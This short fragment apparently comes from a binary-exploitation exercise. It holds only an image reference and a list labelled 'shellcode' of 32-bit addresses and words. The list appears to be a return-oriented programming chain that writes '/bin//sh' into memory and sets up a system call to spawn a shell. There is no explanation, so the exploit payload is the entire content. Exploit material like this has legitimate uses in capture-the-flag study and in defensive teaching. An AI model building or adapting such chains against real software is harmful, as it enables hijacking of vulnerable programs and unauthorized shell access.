 shellcode=['0x0806ed0a', '0x080ea060', '0x080bb406', '0x6e69622f', '0x080a1dad', '0x0806ed0a', '0x080ea064', '0x080bb406', '0x68732f2f', '0x080a1dad', '0x0806ed0a', '0x080ea068', '0x08054730', '0x080a1dad', '0x080481c9', '0x080ea060', '0x0806ed31', '0x080ea068', '0x080ea060', '0x0806ed0a', '0x080ea068', '0x08054730', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x08049781']
